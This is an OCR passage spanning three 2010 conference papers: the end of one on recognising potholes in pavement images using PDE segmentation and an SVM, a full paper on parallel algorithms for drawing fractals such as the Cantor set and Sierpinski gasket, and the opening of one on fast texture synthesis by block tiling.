II. THE DESCRIPTION OF THE DEFECT IMAGE SEGMENTED BASED PDE

Image segmentation methods based on the Partial differential equation (PDE) model has become an important technology because this kind of methods can get closed one-pixel-width edge lines which cannot be obtained by using the traditional boundary-based detection and the segmentation based on the region extraction.

The image segmentation method based on PDE use the local boundary information of the image, the statistics information of the image region, and the characteristics of regional homogeneity to carry on the image global segmentation, which can get satisfactory results. Segmented images have the following advantages:

- The boundary of the processed image that can reach sub-pixel precision;
- It uses the smooth closed curve represent the object boundary;
- It plays an important role to analysis and recognizes the shape of the object.

The Fig.1 is the experimental results that take advantage of variation level set model to segment the pavement defect image [6].



(a) Longitudinal cracking (b) Segmented image of (a)

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.115



(c) Alligator crack (d) Segmented image of (c)

(e) Pothole (f) Segmented image of (e)

(g) Packages and trenches (h) Segmented image of (g)

Figure 1. The segmented results of the pavement distress images

III. FEATURE EXTRACTION AND SVM TRAINING

Observing the segmented image above, we can find that the potholes have the following features: there must be a sink piece in a potholes region, so that there is a granular section between the border and the sink piece whose texture is very different from other pavements. The method proposed in this paper aims to recognize the granular section and then find out the potholes.

As the high accuracy of the modeling capabilities for the boundary decision-making based on the non-linear SVM, and compared with other models, it is not easy to over-fitting, in this paper non-linear SVM is chosen as the classification tool.

The following subsections will give the details of feature extraction and SVM training.

A. Feature Extraction

Determine whether a region belongs to potholes section is a key problem in potholes recognition. As the segmented connected region is a homogeneous region, that is, the variance of pixels in different regions is different, and the gray value of the pixels in the same region is more consistent. So the global characteristics of a region may be more suitable as an eigenvector for the recognition of the region. And due to the special texture of the potholes section, in this paper the texture feature is also chosen as one region characteristic. So an eigenvector includes of average grey value, contrast, 3-order moments, consistency and entropy.

In this paper a total of 80 pieces of images with size of 64×64 are chosen as experimental samples. Some of them are shown in Fig. 2. The type of the selected image samples include of potholes, cracks, alligator crack, normal pavements and pavements with small stones. In this paper, a two-class partition is used to distinguish the potholes from the others.

The samples are transformed to grey-scale images and the eigenvalues of each grey-scale image is calculated. Table 1 is the eigenvalues of the first column images in Fig. 2.

TABLE I. CHARACTERISTIC VALUES OF SOME GREY-SCALE IMAGES

Average Grey Level	Contrast	3-Order Moments	Consistency	Entropy
64.3975	23.0546	0.1203	0.0130	6.4594
59.5491	18.7682	-0.0306	0.0203	6.0723
101.0396	14.9270	-0.0554	0.0234	5.7334
64.1602	5.6603	0.0005	0.0683	4.3301

Observing the eigenvalues, we can find that only the values of the average grey level are between 60 and 100, while the rest items are relatively very small. The latter SVM training and recognition is benefit from a normalization process. In this paper every item of the eigenvector is normalized to the range [1, 10] with maximum and minimum normalization. The normalization results of Table 1 are shown in Table 2.

TABLE II. NORMALIZATION OF THE CHARACTERISTIC VALUES

Average Grey-Scale	Contrast	3-Order Moments	Consistency	Entropy
2.3451	2.0068	1.8192	1.8183	1.8710
2.3054	1.9717	1.8179	1.8183	1.8679
2.3431	1.8645	1.8182	1.8187	1.8536
2.6449	1.9403	1.8177	1.8184	1.8651

B. The Process of the SVM Training and Test

The purpose of the algorithm is to recognize the potholes targets from the pavement defect images, which can be implemented through recognizing 2 classes based on the SVM. The kernel function is Gaussian radial basis function.

In the experiment, 50 pieces of images are chosen as training samples and the other 30 pieces are used as testing samples.

The experimental results show that after the training of the normalized data by SVM, the models we set up could correctly recognize the class of the 30 test image samples. Fig. 3 shows some examples of 30 test images which are recognized correctly.



Figure 2. Some of the samples



Class 1 Class 2 Class 2 Class 2

Figure 3. The recognition result of test images.

IV. THE RECOGNITION ALGORITHM BASED ON SVM

To find the pothole in the segmented image based on PDE, as shown in figure 1, the detail recognition algorithm based on SVM is described as following:

- Find a closed curves L1 enclosed by red pixel, the connected region enclosed is R;
- Find the closed curve L2 that is nearest to the external borders in R; Let L2 and L1 form a connected region R1; if L2 does not exist, then the interior region of L1 is homogeneous, for example, it is filled by water, then the connected region within R is denoted by R1;
- Obtain the pixels of R1; extract the features of R1 and discriminate whether it is a potholes section by using SVM. If so, the region surrounded by the external curve is a pothole area.

The curves and the regions related to the algorithm are depicted in Fig. 4. In the algorithm, the key step is to find the connected regions R1, extract out all the pixels of R1, find the Eigen value and normalized it to the range [1, 10]. Because of the normalization, the algorithm will not be affected by the sample that has less than 64×64 pixels.

Further, through the regional shape discrimination (such as the square of the perimeter divided by the area to discriminate the difference from the circular), some cracking similar to the pothole can be ruled out.

As an example, the images in Fig. 1 are classified. The first 3 images can correctly be identified, but the last one has a recognition error.



Figure 4. The relationships of curves and regions in the algorithm

V. CONCLUSIONS

In this paper, on the basis of pavement defect image segmented, proposed an algorithm to identify a connected region, and discriminate whether it is a pothole, we can draw the following conclusions:

- The significantly difference between the pothole region and the others is that the nearest region to the pothole edge, which is generally sink, that is, the section perpendicular to the ground or out of the vertical. Experimental results show that a connected homogeneous region can be identified whether it is concave by this region.
- Using image texture features including the average grey scale, contrast, 3-order moments, consistency and entropy as an eigenvector for the target region, and using the model established by training from the non-linear SVM, the algorithm achieves a satisfactory result for the pothole recognition.
- Further, when the pothole region is removed from the original image, the remaining connected regions will only contain such as cracking or Lung package, and there are much more research on the recognition of cracking and lung package. So that the location and recognition for the pavement defect has been done and the further investigation of pavement defect is easy.

There are some complicated cases, for example, in the image (g) in Fig. 1, the pothole was polluted by mud, resulted in the depression become relatively flat and with no grainy section. As a result, the training model cannot correctly identify the defect classes. In this case, there must increase the diversity of training samples, using more features to training set for correct recognition. In addition, for images with uneven illumination, or that is not well segmented, there will need further studies. In the future some image processing methods may be used, such as discarding small size of the connected region, taking the shape of the region as a feature, and so on. Finally, finding the intact area of the pothole defect will be reserved for future work to complete.

ACKNOWLEDGMENT

This work was partially supported by NSFC under Grant No.10771036 and partially supported by The Technology Innovation Platform Project of Fujian Province under Grant No.2009J1007.

REFERENCES

[1] Chun-Jung Hsu, Chi-Farn Chen, Chau Lee, Shu-Meng Huang, "Airport pavement distress image classification using moment invariant neural network," The 22nd Asian Conference On Remote Sensing , pp. 5-9, November 2001.

[2] H.D.Cheng, Jim-Rong Chen, Chris Glazier, Y.G.Hu, "Novel approachto pavement cracking detection basedon fuzzy set theory," Journal of Computing in Civil Engineering, Vol.13, No.4, October 1999.

[3] ZHANG Da-qi1, QU Shi-ru1, LI Wei-bin2, HE Li1, "Image Enhancement Algorithm on Ridgelet Domain in Detection of Road Cracks," China Journal of Highway and Transport, Vol.22, No.2, pp.26~31, 2009.

[4] LI Gang, HE Yu-yao, ZHAO Yan, "Automatic Recognition Algorithm of Pavement Defect Image Based on OTSU and Maximizing Mutual Information," Microelectronics & Computer, Vol.26, No .7, pp. 241~247, 2009.

[5] CHU Jiang-wei, CHU Xiu-min, Wang Rong-ben, SHI Su-ming, "Research on Asphalt Pavement Surface Distress Image Feature Extraction Method," Journal of image and grahics, Vol.8(A), No.10 , pp.1211~1217, 2003.

[6] ZHANG Yun-Ping, WANG Mei-qing, "Research on Image Segmentation Technology Based on Active Contour Models," Fuzhou University, 2009.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Fractal Graphics Parallel Design and Analysis

Wenjing LI, Zhenxiong LAN, Ruliang WANG , Weizhi LIAO

(College of Computer and Information Engineering, Guangxi Teachers Education University, Nanning, 530001, China)

Abstract: **The paper introduced recursive algorithm of fractal graphics, put forward fractal graphics parallel algorithm. Analyzing recursive algorithmic time complexity and speedup rate of the parallel algorithm. The experimental results of PC cluster show that the theoretical analysis and the experimental results of fractal graphics parallel algorithm are consistency with a marked speedup rate.**

Keywords: Fractal Graphics; Recursive Algorithm; Parallel Algorithm; Complexity Analysis ; Speedup rate

1. INTRODUCTION

EUCLIDEAN geometry study on the rules of graphics, the line and surface of graphics are continuous and smooth. However, many forms of nature are not the rule, and even fragmented. In order to study the nature of non-rule geometric objects, Mandelbrot created fractal geometry. Fractal theory is a main branch of nonlinear science. In the natural sciences, even in the economic and social activities, Fractal theories have a wide range of applications. Fractal algorithm and a combination of computer graphics, can simulate the natural scene, depicting a very beautiful graphics, a complex structure and complexity of the shape of texture, resulting in material form and realistic visual effects [1], to promote the development of fractal science, driven a lot of old newborn subjects, computer draw MANDROBERT graphics set and Julia sets, showing that they are complex structures, making complex function has made great academic progress [2]. Therefore, the fractal algorithm is of great significance. To this end, we based on the fractal map "self-similarity" theory, fractal images from the local and the overall similarity, the use of parallel and sub-rule double technical strategy, design fractal images of parallel algorithms, fractal images on the complexity of analysis, and in PC cluster environment for checking algorithm had been the desired results.

2. RECURSIVE ALGORITHM OF FRACTAL GRAPHICS

Recursion algorithm is design to resolve problems by decompose the big problem into small problem, after the small problems are solve, it get the final answer by back-track algorithm. The self similarity and repeat operation on graphics and continuous thinning the problem of the fractal are consistent with the recursive algorithm.

For example [3], The Cantor ternary set is created by repeatedly deleting the open middle thirds of a set of line segments. One starts by deleting the open middle third (1/3, 2/3) from the interval [0, 1], leaving two line segments: [0, 1/3] ∪ [2/3, 1]. Next, the open middle third of each of these remaining segments is deleted, leaving four line segments: [0, 1/9] ∪ [2/9, 1/3] ∪ [2/3, 7/9] ∪ [8/9, 1]. This process is continued ad infinitum. The Cantor ternary set contains all points in the interval [0, 1] that are not deleted at any step in this infinite process.

The pseudo code of Recursive algorithm of Cantor set are shown as following:

```
Cantor (n)
        {
         ……
         Cantor (n/3); // call recursion
         Cantor (n/3); // call recursion
             }
```

Its Fractal Graphics are shown in figure 1. In addition, there also have the others Recursive algorithm such as Koch Curves and SIERPINSKI gasket etc., computing by the computer, it will obtain various Curves and Graphics. The Fractal Graphics of SIERPINSKI gasket is shown in figure 2.



Figure 1. The Fractal Graphics of Cantor set

Figure2. The Fractal Graphics of SIERPINSKI gasket

Supported by National Natural Science Foundation of China (60864001), Guangxi Natural Science Foundation Program (0991105), Department of Education of Guangxi Zhuang Autonomous Region (200911MS144)

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.116

We found the number of the direct Recursive function is equal to the number of the set-question it be divided by analysis those Fractal Graphics of the Recursive algorithm. So, we conclude these Recursive algorithms into a simple form as following:

$$f(n)\{\cdots a * f(\frac{n}{b});\cdots\};(1.1)$$

In the function (1.1), n is the scale of the problem, which will be divided into n/b small questions whose scale is a. So in Recursive function of the Cantor ternary set, the parameters of call direction are n=1,a=2 and b=3, respectively; the parameters of Koch curve are: n is constant, a=4 and b=3, respectively, the parameters of SIERPINSKI gasket are n=1,a=3 and b=2.

3. Fractal Graphics Parallel Design

It is very difficult to make the code of Recursive algorithm of the Cantor set in parallel directly. We resolve it by beginning with the description of the question, and then make the Parallel Design. We firstly make Parallel Design of Cantor set, and then make the derivation of the analogous problems, and finally we provided the method of the Fractal Graphics Parallel Design. The Cantor ternary set is equal devised the line into three segments, and then deleting the middle third of a set of line segments, and then remain two equal segments, each segment repeat the operation. Each division should produce two equal segments according to the divided tactics, and then diveide the two equal ramainers, they shoud provide another two equal segments, repeat the operation step by step, finally it should form a binary tree.



Figure3. Divide the line forming the graphs

3.1 Carrying Out the Parallel Design

There only one node can be accessed in the binary tree during the realizing sequential; and in the realinzing parallel, it can assign one processor for each node in the tree. If dividing the the task into 2^n set-tasks, it will need 2^{n+1}-1 processors. If the Fractal Graphics adopt the latter method, each processor should only at activity in the certain layer of the tree; the efficiency of the Parallel algorithm is lowly. So, we design another more effectual parallel method which respective using the processor of the each layer of the tree, each processor retain half of the data of itself in each step (the value of the coordinate of one line), another half data (the value of the coordinate of another line) should be sent to the another processor, for conveniently, suppose the parallel nodes are 8, such as the figure 3 showing.

The parallel algorithm of the Cantor set is:

Input: input the two value of coordinate (a_x, a_y), (b_x, b_y) randomly in the master node;

Output: display the fractal graphics of the Cantor ternary set in the master node.

Begin:

Node of the master p_0:

(1) Equal dividing the line into three segments, after the division, two equal line should be gotten, determine the two value of the coordinate, sent the two value of the coordinate of one line to node $p_{n/2}$; remain the data of another line for itself, and equal dividing this line, and then seek out the endpoint coordinate of those two lines, sent the two value of the endpoint coordinate of one line to node $p_{n/4}$; repeating the operation one by one, the order of the sending line should be: $p_{n/8}$, $p_{n/2^{i-1}}$,…, p_4, p_2 (it is the layer of the binary tree. After the endpoint coordinate send to the p_1, the data of p_0 finish sending.

(2) Receive the value of the endpoint coordinate which send back by node p_2, p_4 ,…, $p_{n/8}$, $p_{n/4}$, $p_{n/2}$ and draw the corresponding line, finish running.

Calculate of the set-tree Dexter:

Node $p_{n/2}$:

(1) Receive the value of the endpoint coordinate which send by node p_0;

(2) Equal dividing the line into three segments, after the division, two equal line should be gotten, determine the two value of the coordinate, sent the value of the coordinate of one line to node $p_{3n/4}$; remain the data of another line for itself, repeating the operation, send the two endpoint coordinate to node $p_{(2^{i-2}+1)n/2^{i-1}}$, $(i = 4, 5, ..., \lfloor \log_2 n \rfloor)$ in turn;

when it send to the node $p_{(2^{\lfloor \log_2 n \rfloor -2}+1)n/2^{\lfloor \log_2 n \rfloor -1}}$, the sending finish.

(3) Receive the value of the endpoint coordinate which send by node $p_{3n/4}$, and send it to the node P_0.

Node $p_{3n/4}$:

(1) Receive the value of the endpoint coordinate which send by node $p_{3n/4}$;

(2) Equal dividing the line into three segments, after the division, two equal line should be gotten, determine the two value of the coordinate, sent the value of the coordinate of one line to node $p_{7n/8}$; remain the data of another line for itself, repeating the operation, send the two endpoint coordinate to node $p_{(2^{2(i-2)}-1)n/2^{i-1}}$, $(i = 5, ..., \lfloor \log_2 n \rfloor)$ in turn;

when it send to the node $p_{(2^{2(\lfloor \log_2 n \rfloor -2)}-1)n/2^{\lfloor \log_2 n \rfloor -1}}$, the sending finish.

(3) Receive the value of the endpoint coordinate which send by node $p_{7n/8}$, and send it to the node $p_{n/2}$.

Calculate in turn, when the length of the line satisfies the requirement, stop the data sending. Instead send out the requirement value of the endpoint coordinate of reverse direction.

Calculate of the set-tree sinister: The calculated of p_0 have been described above, we should not repeat describe here.

Node $p_{n/4}$:

(1) Receive the value of the endpoint coordinate which send by node p_0;

(2) Equal dividing the line into three segments, after the division, two equal line should be gotten, determine the two value of the coordinate, sent the value of the coordinate of one line to node $p_{3n/8}$; remain the data of another line for itself, repeating the operation, send the two endpoint coordinate to nod $p_{(2i-3)n/2^{i-1}}$, $(i = 5, ..., \lfloor \log_2 n \rfloor)$ in turn; when it send to the node $p_{(2\lfloor \log_2 n \rfloor -3)n/2^{\lfloor \log_2 n \rfloor -1}}$, the sending finish.

(3) Receive the value of the endpoint coordinate which send by node $p_{3n/8}$, and send it to the node p_0.

Node $p_{n/8}$:

(1) Receive the value of the endpoint coordinate which send by node p_0;

(2) Equal dividing the line into three segments, after the division, two equal line should be gotten, determine the two value of the coordinate, sent the value of the coordinate of one line to node $p_{3n/16}$; remain the data of another line for itself, repeating the operation, send the two endpoint coordinate to node $p_{(2i-5)n/2^{i-1}}$, $(i = 5, ..., \lfloor \log_2 n \rfloor)$ in turn; when it send to the node $p_{(2\lfloor \log_2 n \rfloor -5)n/2^{\lfloor \log_2 n \rfloor -1}}$, the sending finish.

(3) Receive the value of the endpoint coordinate which send by node $p_{3n/16}$, and send it to the node p_0.

Calculate in turn, when the length of the line satisfies the requirement, stop the data sending. Instead send out the requirement value of the endpoint coordinate of reverse direction.

End.

The algorithm in the design process, taking into account the separate division of the length of the final map is the same, the termination node to send data down the same conditions, so the algorithm in the implementation process, the following three situations may occur:

(1) If $i(i < \lfloor \log_2 n \rfloor + 1)$ layer division of the node meets the conditions of the other nodes with the same level into the conditions to meet the requirements of the termination of the division of the node layer, reverse transmission of data. At this time, odd-numbered nodes and the first i layers below even numbered nodes are not involved in the calculation involved in calculating the numbers are even-numbered node, the node number with the binary tree the first node i number of the same layer, A total of $2^i - 1$ nodes.

(2) If $\lfloor \log_2 n \rfloor + 1$ level binary tree (that is, the bottom) nodes to meet the conditions of the division, the division of layer termination node, reverse transmission of data. This case all n nodes are involved in the calculation.

(3) If n nodes are involved in the calculation, and data to the bottom, he still does not meet the requirements of division. Then the calculation of n nodes must be based on length $L/2^{\lfloor \log_2 n \rfloor +1}$ of line to continue the calculation. At this point, all nodes calculate their own serial. When the division to meet the requirements, each will send all the results reverse.

3.2 Discussion of the Other Fractal Graphics Parallel Algorithm

The parallel algorithm of the Cantor set which described above is sued the method of two-direction divided tactics, but the other fractal graphic's parallel algorithms are also disciplinary, the division of them can be concluded into generating three set-questions, or four set-questions, or eight set-questions. For example, in the fractal graphics of SIERPINSKI gasket, after dividing, it form three set-questions; in the fractal graphics of Koch curve, after dividing, it form four set-questions; in the carpet fractal graphics of SIERPINSKI, after dividing, it form tight set-questions. The parallel algorithm of those fractal graphics can use the M-road divided tactics to design [5]. It will form ternary tree, quad tree and Octree correspondingly. For example, if use the four-road divided tactics with 16 nodes, the corresponding quad tree and the distribution of nodes are shown in figure 4. The algorithm design as: node p_0 also the master node, after dividing the lines, form four segments, remain one for itself, the others are sent to p_4, p_8, p_{12} respectively, each node also remain some data for themselves, and send the data to three other of the next layer, repeat the operation above, when the division agree with the requirement, send back the result of the calculate in reverse direction. The other design methods are similar of the parallel algorithm of the Cantor set.

4. ALGORITHM ANALYSES

4.1 Recursive Algorithm Of Fractal Graphics Analysis

From the recursive formula of fractal graphics (1.1), we can see, its recursive equation of time complexity:

$$\begin{cases} T(1)=1, n=1 \\ T(n)=aT(n/b)+D(n), n>1 \end{cases} \quad (3.1)$$

Which n is the scale of the problem that was the original division of the lengths of line segment, T (n/b) was line segment divided into b sub every time. A was expressed that after the partition numbers of the sub-problems. According to the division of Cantor set, by the formula (3.1) derived from its recursive equation of time complexity is:

$T(n) = 2T(n/3) + c$, In which C is a numerical constant smaller (3.2)

Solving 3.2 equation, the time complexity of Cantor set is $T(n) = n^{\log_3 2} + nc$,so ,time complexity is $O(n)$ .Empathy, the recursive equation of SIERPINSKI gasket is: $T(n) = 3T(n/2) + c$,it's time complexity is $O(n^{\log_2 3}) = O(n^{1.59})$;The time complexity of the Koch curve is $O(n^2)$.

4.2 Parallel Algorithm Analysis

Parallel algorithm is asynchronous parallel computation, each node can carry out asynchronous , Taking into account the number of parallel clusters are often less than the scale of the problem, The third case of parallel algorithm for the more common, the second case is the first of the special circumstances of the case, is also included in the third case, therefore, our parallel algorithm for the case of the first and third analysis The third case of parallel algorithm for the more common, the second case is the first of the special circumstances of the case, is also included in the third case, therefore, our parallel algorithm for the case of the third analysis：

(1)Computing Time: $2(\lfloor \log_2 n \rfloor + 1) + 2(\log_2(L/(c*2\lfloor \log_2 n \rfloor + 1)))/n$

(2)Total communication time:

$$t_{com} = t_{com1} + t_{com2} = 2(\frac{n-1}{n} L t_{data} + \log_2 n(1 + (\log_2(L/(c*2\lfloor \log_2 n \rfloor + 1)))) t_{data}$$

(3) The total parallel execution time:

$$t_p = 2(\lfloor \log_2 n \rfloor + 1) + 2(\log_2(L/(c*2\lfloor \log_2 n \rfloor + 1)))/n + 2(\frac{n-1}{n} L t_{data} + \log_2 n(1 + (\log_2(L/(c*2\lfloor \log_2 n \rfloor + 1)))) t_{data}$$

(4) Speedup rate:

$$\frac{n}{2(\lfloor \log_2 n \rfloor + 1) + 2(\log_2(L/(c*2\lfloor \log_2 n \rfloor + 1)))/n + 2(\frac{n-1}{n} L t_{data} + \log_2 n(1 + (\log_2(L/(c*2\lfloor \log_2 n \rfloor + 1)))) t_{data}}$$

As the above analysis, if we only consider the calculation, the parallel algorithm very small step. For example, if the serial calculation need 100 steps, the parallel algorithm needs only 14, with the scale increasing, the advantages of parallel algorithms will become more prominent.

5. NUMERICAL VALUE TEST

Fractal graphics procedures of Cantor set and SIERPINSKI gasket were programmed with C on CPU2.5GHz, RAM256M PC. The Segment of Cantor set is 9cm, the side of SIERPINSKI gasket is 4cm.It was recursive n times. G expresses the name of Fractal graphics. The recursive algorithm of the fractal graphics run time, as shown in table 1.

6.CONCLUSION

At present, to simulate plant growth for biological content of the study of fractals fractal theory has become a new research and development [5]. In flower production, design and production, three-dimensional animation, the game produced the generation of virtual scenes, movies, film and television production, landscape planning and design life of the community, children's education to enlighten the development of complex software fractal images generated in the production, sub - shaped graph algorithm speed will play a decisive role. The complexity of parallel algorithms used to generate fractal images will become the focus of our next study.

TABLE 1 THE RECURSIVE ALGORITHM OF THE FRACTAL GRAPHICS RUNNING TIMES

G / n	Run times(second)	
	Cantor set	***SIERPINSKI***
20	101.589124	213.017153
25	621.256378	973.478014
30	4102.13801	5372.16872

TABLE 2 THE PARALLEL ALGORITHM OF THE FRACTAL GRAPHICS RUNNING TIMES

G(p) / n	Run times(second)			
	Cantor set		***SIERPINSKI***	
	4	8	4	8
20	16.051631	12.144063	38.407568	33.646327
25	113.013903	85.183714	185.237410	163.25322
30	689.031234	566.74239	897.63017	793.64129

REFERENCES

[1] P. Prusinkiewiez. Modeling of spatial structure and development of Plant: a review Sciatica Horticulture, 1998(74):113-149.

[2] AO Xuefeng, QING Wenhu. Realistic rendering of trees based on fractal recursion algorithm [J]. Computer Engineering and Design,2007,28(4):888-892.

[3] SUN Bowen. Fractal algorithm and Programming implement Visual C++ [M]. Science Press, 2004:1-45.

[4] Barry Wilkinson, Michael Allen. Parallel Programming [M], Prentice Hall, 2004:83-87.

[5] ZHANG Fenggang,YAN Guoming, XUE Qing.Computer Simulation of Three-dimension Tree. Acta Simulata Systematica Sinica, 2006, 18 (suupl.1):407-408.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Fast Texture Synthesis Based on Correlation by Block Tiling

Wenbo Xu ,Zhilin Cai, Jun Sun
School of Information Engineering
Jiangnan University
Wuxi, China
E-mail: xwb@jiangnan.edu.cn

***Abstract*—An algorithm of fast texture synthesis by block tiling is proposed after summarizing several related algorithms. This approach uses displacement technology based on correlation to get the mapping addresses of synthesized blocks in the sample image and integrates the method of searching feasible blocks along a spiral path. In the process, boundary matching algorithm is adopted to find the optimal matching block which meets the threshold, then continues this process in a recursive manner until the synthesizing image is fully filled. Experimental results show that this algorithm has achieved better desired effect and used much less time when dealing with the random texture and the structural texture compared with the previous algorithms.**

Keywords- texture synthesis; correlation; block tiling

I. INTRODUCTION

Texture synthesis has become hot research in Photorealistic Rendering (PR), particularly in the areas of Computer Graphics (CG), Computer Virtual Reality (CVR) and Image Processing (IP) since its inception.

Texture synthesis technology has experienced three stages: Texture Mapping (TM), Procedural Texture Synthesis (PTS) and Texture Synthesis from Samples (TSFS). TM is one of the common techniques in PR which uses texture to express the details of geometry and luminosity, it improves rendering quality and reduces modeling complexity. However, TM can only get spatial mapping parameters in one-to-one manner and the texture surface may have deformation, distortion, seam-aliasing and other undesired phenomena. PTS can solve these problems brought by TM, it directly synthesizes texture on the surface by the simulation of physical generation process, but this method must debug parameters and test them repeatedly when dealing with different textures, even sometimes these parameters can not be obtained rightly. TSFS is one of the new texture synthesis techniques in recent years. It obtains texture feature data by sampling to establish mathematical models and optimizes these models as tools to synthesize texture. Former algorithms used point-based method [1, 2, 3, 7, 10] to achieve good results for random texture, but brought poor effect for structural texture and wasted long time. Using block-based method [4, 5, 6, 8, 9] can ensure the structural integrity of texel in a certain extent and the synthesis efficiency has also been greatly improved.

This algorithm synthesizes two-dimensional textures with the methods of L-shaped neighborhood search and spiral search based on MRF model which has achieved desired results.

II. RELATED WORK

A. Correlation-based texture synthesis

Ashikhmin [3] used the correlation principle to confine L-shaped neighborhood around the current point and found the mapping addresses of the neighborhood's points in the input texture, then offset coordinates to get a candidate set of sample points. Take the lower left point as the image coordinate system's origin. In Fig.1(b), P is a point to be synthesized, take point A in the upper left corner of P as an example, A is a synthesized point, A' is the original position of A in the sample image, the distance in the horizontal direction between P and A is 1 and in the vertical direction is -1,that is $P=A+(1,-1)$,so the position of A'' can be calculated by $A'+(1,-1)$,other points' positions in the sample image can be calculated like this method. In Fig.1 (a), the gray points indicate the original ones in the L-shaped neighborhood of P, the black points are the candidate ones through displacement. In the end, calculate the L-shaped neighborhood's errors between the candidate points and P separately, then choose the optimal one which has the minimum error to output.

B. Block tiling

Liang [5] adopted block-based approach to select the best matching block from the sample image by calculating the block boundary errors, all the search and synthesis processes are in the scan-line order. In Fig.2, W_E is the length of the overlap region, W_B is the width of left block region, gray area is the synthesized part, white block is the feasible matching one from input. All the process can be divided into the following three steps:

1) In Fig.2 (b), compare the vertical boundaries of two adjacent blocks when synthesizing the rows;

2) In Fig.2 (c), compare the horizontal boundaries of two adjacent blocks when synthesizing the columns;

3) In Fig.2 (d), compare the vertical boundaries of the horizontal two adjacent blocks and the horizontal boundaries of the vertical two adjacent blocks when synthesizing the left part.

C. Spiral search

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.117



(a) Input image

(b) Output image

Figure 1. Point displacement based on correlation.



(a) (b) (c) (d)

Figure 2. Block tiling.

